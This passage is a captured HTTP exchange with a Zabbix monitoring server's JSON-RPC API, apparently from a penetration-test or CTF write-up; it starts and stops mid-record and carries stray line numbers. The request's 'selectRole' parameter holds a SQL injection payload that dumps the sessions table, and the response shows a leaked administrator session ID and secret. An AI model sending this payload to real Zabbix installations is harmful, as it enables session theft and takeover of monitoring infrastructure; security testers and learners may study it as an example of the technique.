 Connection: close
{
"jsonrpc":"2.0",
"method":"user.get",
"params":{
"selectRole":[
"type,(select group_concat(concat_ws(',',sessionid,userid,lastaccess,status,secret,'|')) FRO
M zabbix.sessions)"
],
"editable":1
},
"auth":"e1ced7a080ba08ae4e48a63dbe1f4ff6e8a92336ebbb53d338bcdb577449f2c1",
"id":1
}
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"3",
"username":"matthew",
"name":"Matthew",
"surname":"Smith",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"1",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"type":"1",
"(select group_concat(concat_ws(',',sessionid,userid,lastaccess,status,secret,'|')) FROM
abbix.sessions)":
"643582e9f332665910027d77f16a681f,1,1734342348,0,817d2bea567172c54d4d0f78ea32bcd1,|"
}
}
],
"id":1